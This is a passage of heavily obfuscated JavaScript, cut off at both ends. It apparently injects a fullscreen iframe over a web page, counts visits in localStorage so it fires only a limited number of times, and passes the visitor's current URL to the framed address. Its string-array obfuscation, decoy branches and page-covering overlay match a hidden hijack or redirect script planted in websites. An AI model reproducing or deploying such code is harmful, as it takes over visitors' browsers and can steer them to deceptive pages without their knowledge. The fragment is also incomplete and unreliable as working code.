_0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]))}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null)}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let _0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d)}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62)}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769)}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d)}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b)}return _0x30ca2b}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836)},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06)},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2()},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985)},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331)},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692)},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583)}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf)}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0)}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517)}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9)}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b)}_0x1d3ac1.id=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a)}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const 